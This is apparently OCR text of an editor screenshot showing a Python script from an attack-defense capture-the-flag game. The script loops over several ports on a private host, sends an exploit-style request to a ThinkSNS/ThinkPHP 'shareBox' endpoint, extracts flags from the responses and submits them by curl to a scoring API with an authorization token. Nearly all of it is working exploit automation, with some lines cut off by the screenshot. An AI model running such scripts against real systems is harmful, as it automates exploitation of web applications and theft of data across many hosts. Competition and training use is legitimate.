 文件(F) 编辑(E) 选择(S) ··· 搜索
欢迎 Untitled-1 1
8 # curl_command = 'curl https://www.example.com'
9 #
10 # # 使用subprocess运行curl命令
11 # result = subprocess.run(curl_command, shell=True, check=True, stdout=subprocess.PIPE, stderr=subprocess
12 #
13 # # 输出curl命令的结果
14 # print("Curl Output:", result.stdout)
15 #
16 # # 如果有错误，输出错误信息
17 # if result.stderr:
18 #     print("Error:", result.stderr)
19
20
21
22
23 for j in range(0,25550):
24     for i in range(0, 9):
25         url = "http://172.17.137.93:200{0}/index.php?s=weibo/Share/shareBox&query=app=Common%26model=Sche
26             i)
27         io = requests.get(url)
28         # list.append(io.text[0:38])
29         # print(io.text)
30         print(url)
31         a = re.search("flag{.*}", io.text).group(0)[:100]
32         print(a)
33         curl_command = 'curl -X POST http://172.17.137.93:19999/api/flag -H "Authorization: 099c71ed420b
34             a)
35         print(curl_command)
36         result = subprocess.run(curl_command, shell=True, check=True, stdout=subprocess.PIPE, stderr=subp
37                                 text=True)
38         print("Curl Output:", result.stdout)
39
40
41
0 1 0 行 41，列 1 空格: 4 UTF-8 CRLF Python 3.11.6 64-bit (Microsoft Store)